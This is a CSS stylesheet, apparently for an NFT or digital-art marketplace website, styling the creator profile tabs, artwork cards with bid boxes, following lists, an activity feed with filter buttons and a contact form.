.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tab-drop-open {
    opacity: 1;
    visibility: visible;
    top: 50px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content {
    display: none;
    opacity: 0;
    -webkit-animation: fadeIn .3s ease 1 forwards;
    animation: fadeIn .3s ease 1 forwards
}

@media(max-width: 1300px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
        width:33.333%
    }
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
        width:50%
    }
}

@media(max-width: 600px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
        width:100%
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 24px 32px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
    display: flex
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
    position: relative;
    transition: .2s
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 40px;
    width: 40px;
    border-radius: 100%;
    border: 2px solid #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
    border-radius: 100px;
    background-color: #019dea;
    border: 1px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 35%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 12px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 260px;
    background-color: #222f45;
    border: 1px solid #019dea;
    border-radius: 8px;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
        display:none
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
    margin-left: -20px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
    margin-left: -20px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    cursor: pointer;
    width: 20px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .icon {
    width: auto
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
    position: relative
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
    width: 100%;
    border-radius: 16px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    width: 124px;
    height: 40px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
    position: absolute;
    left: 65%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
    position: absolute;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.2);
    cursor: pointer;
    top: 24px;
    right: 24px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
    color: red
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
    display: inline-flex;
    color: #fff;
    margin: 18px 0;
    transition: .3s
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
    color: #019dea
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    padding: 16px 20px;
    border-radius: 8px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
    color: #b7b7b7
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3 {
    margin: 0 0 24px
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
        margin:0 0 24px
    }
}

@media(max-width: 600px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-5 {
        margin:0 0 24px
    }
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr {
        overflow-x:scroll
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar {
    width: 100%;
    height: .1px;
    background-color: #eee
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar-thumb {
    background-color: #acacac;
    border-radius: 0
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr:not(:last-child) {
    margin: 0 0 24px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 32px
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
        width:992px
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr {
    display: flex;
    align-items: center
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr {
    margin: 0 24px 0 0
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
    width: 105px;
    border-radius: 100%
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .name {
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .follow-text {
    color: #b7b7b7;
    margin: 4px 0 8px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action {
    display: flex
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
    padding: 6px 16px;
    border-radius: 12px;
    background-color: rgba(255,255,255,.05);
    border: 1px solid #019dea;
    color: #fff;
    transition: .2s
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
    background-color: #019dea;
    color: #fff;
    border: 1px solid transparent
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr {
    display: flex;
    align-items: center
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
    margin: 0 16px 0 0
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
    width: 120px;
    border-radius: 16px
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr {
        overflow-x:scroll
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar {
    width: 100%;
    height: .1px;
    background-color: #eee
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar-thumb {
    background-color: #acacac;
    border-radius: 0
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr:not(:last-child) {
    margin: 0 0 24px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 32px
}

@media(max-width: 991px) {
    .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
        width:992px
    }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr {
    display: flex;
    align-items: center
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr {
    margin: 0 24px 0 0
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
    width: 105px;
    border-radius: 100%
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .name {
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .follow-text {
    color: #b7b7b7;
    margin: 4px 0 8px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action {
    display: flex
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
    padding: 6px 16px;
    border-radius: 12px;
    background-color: #019dea;
    color: #fff;
    border: 1px solid transparent;
    transition: .2s
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
    background-color: rgba(255,255,255,.05);
    border: 1px solid #019dea;
    color: #fff
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr {
    display: flex;
    align-items: center
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
    margin: 0 16px 0 0
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
    width: 120px;
    border-radius: 16px
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .active {
    display: block;
    opacity: 1
}

.activity-main {
    margin: 128px 0
}

.activity-main .container-fluid .wrapper {
    margin: 0 0 72px
}

.activity-main .container-fluid .wrapper .heading {
    color: #fff
}

@media(max-width: 991px) {
    .activity-main .container-fluid .row-custom {
        flex-direction:column-reverse
    }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 28px
}

@media(max-width: 575px) {
    .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
        flex-direction:column;
        align-items: flex-start
    }
}

@media(max-width: 420px) {
    .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
        padding:24px
    }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity:not(:last-child) {
    margin: 0 0 24px
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
    width: 120px;
    height: 120px;
    margin: 0 24px 0 0
}

@media(max-width: 575px) {
    .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
        margin:0 0 24px;
        width: 100%;
        height: auto
    }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
    border-radius: 8px;
    height: 100%
}

@media(max-width: 575px) {
    .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
        width:100%;
        height: auto;
        border-radius: 16px
    }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .name {
    color: #fff;
    display: inline-block
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc {
    color: #b7b7b7;
    margin: 6px 0
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc .primary {
    display: inline;
    color: #019dea
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .time {
    color: #b7b7b7
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .btn-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
    padding: 0 0 0 48px;
    position: -webkit-sticky;
    position: sticky;
    top: 0
}

@media(max-width: 991px) {
    .activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
        padding:0 0 72px
    }
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .heading {
    color: #fff
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 12px 0 32px
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn {
    margin-top: 24px
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn:not(:last-child) {
    margin-right: 24px
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn .button {
    padding: 6px 16px;
    border-radius: 12px;
    background-color: rgba(255,255,255,.05);
    border: 1px solid #019dea;
    color: #fff;
    transition: .2s
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-active {
    background-color: #019dea!important
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .clear-filter {
    color: #019dea;
    cursor: pointer
}

.contact-main {
    margin: 128px 0
}

.contact-main .container-fluid .row-contact {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .heading {
    color: #fff
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .desc {
    color: #b7b7b7;
    margin: 16px 0 36px
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main {
    margin: 0
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
    display: flex;
    align-items: center
}

@media(max-width: 575px) {
    .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
        flex-direction:column;
        align-items: flex-start
    }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
    width: 50%
}

@media(max-width: 575px) {
    .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
        width:100%
    }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 575px) {
    .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
        margin:0 0 30px
    }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr .input {
    width: 100%
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-otr .textarea {
    height: 120px;
    padding: 12px 24px;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    resize: none
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main {
    display: flex;
    align-items: center;
    margin: 30px 0
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select {
    cursor: pointer;
    display: inline-block;
    position: relative;
    width: 100%
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select:not(:last-child) {
    margin-right: 24px
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-hidden {
    display: none;
    visibility: hidden;
    padding-right: 10px
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled {
    background-color: rgba(255,255,255,.05);
    color: #fff;
    padding: 12px 40px 12px 24px;
    border-radius: 8px;
    border: none;
    font-size: 16px;
    line-height: 28px;
    font-family: montserrat-bold
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:after {
    content: "";
    width: 16px;
    height: 14px;
    position: absolute;
    background-image: url(../img/arrow-drop-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    top: 18px;
    right: 24px
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:active:after,.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled.active:after {
    top: 18px;
    border-color: transparent transparent #fff transparent
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options,#slect-main .select .select-options {
    display: none;
    position: absolute;
    top: 130%;
    right: 0;
    width: 100%;
    z-index: 999;
    background-color: #222f45;
    border-radius: 12px;
    padding: 16px 0;
    box-shadow: none
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li {
    font-size: 16px;
    line-height: 28px;
    font-family: montserrat-bold;
    color: #fff;
    border-radius: 12px;
    padding: 0 24px;
    transition: .3s
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:not(:last-child),#slect-main .select .select-options li:not(:last-child) {
    margin: 0 0 8px
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:hover,#slect-main .select .select-options li:hover {
    color: #019dea;
    background: 0 0;
    border-radius: 0
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li[rel=hide],#slect-main .select .select-options li[rel=hide] {
    display: none
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
    width: 50%;
    margin: 30px 0 0
}

@media(max-width: 575px) {
    .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
        width:100%
    }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button {
    padding: 13px 24px;
    border-radius: 12px;
    background-color: #019dea;
    color: #fff;
    border: 1px solid transparent;
    transition: .2s;
    width: 100%
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button:hover {
    background-color: rgba(255,255,255,.05);
    border: 1px solid #019dea;
    color: #fff
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 32px 40px 40px
}

@media(max-width: 991px) {
    .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
        margin:72px 0 0
    }
}

@media(max-width: 420px) {
    .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
        padding:24px
    }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .heading {
    color: #fff
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr {
    margin: 36px 0 40px
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
    display: flex;
    align-items: center;
    margin: 0 0 24px
}

@media(min-width: 992px) and (max-width:1199px) {
    .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
        flex-direction:column;
        align-items: flex-start
    }
}

@media(max-width: 420px) {
    .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
        flex-direction:column;
        align-items: flex-start
    }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
    margin-right: 40px
}

@media(min-width: 992px) and (max-width:1199px) {
    .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
        margin:0 0 24px
    }
}

@media(max-width: 420px) {
    .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
        margin:0 0 24px
    }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr {
    display: flex;
    align-items: center;
    margin: 0 0 8px
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    margin: 0 16px 0 0
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr .icon {
    font-size: 24px;
    color: #019dea
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .email-text {
    color: #fff
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .linkk {
    color: #b7b7b7
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr:not(:last-child) {
    margin-right: 40px
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr {
    display: flex;
    align-items: center;
    margin: 0 0 8px
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    margin: 0 16px 0 0
}

